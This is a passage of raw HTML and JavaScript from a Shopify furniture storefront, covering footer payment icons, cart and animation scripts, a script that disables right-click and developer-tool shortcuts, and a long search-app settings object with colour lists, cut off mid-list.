height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/fr" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/fr/cart/add',
        cart_change_url: '/fr/cart/change',
        cart_update_url: '/fr/cart/update',
        cart_clear_url: '/fr/cart/clear',
        cart_url: '/fr/cart',
        predictive_search_url: '/fr/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177879875881,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-26T01:02:16.145Z"},"179304431913":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-05T17:40:40.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179304431913,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-10-05T17:43:15.172Z","role":"unpublished"},"179599966505":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-10-27T09:39:50.000Z","name":"Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"main","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":179599966505,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-10-27T09:41:15.143Z"},"180767883561":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2026-01-23T08:56:51.000Z","name":"Copy of Do not delete-Working (27 OCT 2025)","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"role":"unpublished","rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":180767883561,"theme_store_id":null,"assets_updated":"2026-01-23T08:57:27.215Z","theme_version":1}}},"shoprenter_storefront_settings":{"resultpage_quantity_selector":false},"shop_owner":"Danny Sattar","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":true,"mobile":false},"sorting_function":"","texts":{},"theme":{"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"description":1,"manufacturer":1,"model":5,"parameters":1,"product_name":5,"short_description":1,"sku":5,"tags":5,"attributes":1,"product_type":5,"metafields":0},"whitelabel":false,"color_family":{"Beige":{"familyName":"Beige","familyColor":"#F5F5DC","colors":["beige","antique white","cornsilk","floral white","seashell","old lace","ivory","linen","lavender blush","misty rose"]},"Black":{"familyName":"Black","familyColor":"#000000","colors":["black"]},"Blue":{"familyName":"Blue","familyColor":"#0000FF","colors":["blue","light blue","medium blue","dark blue","midnight blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso 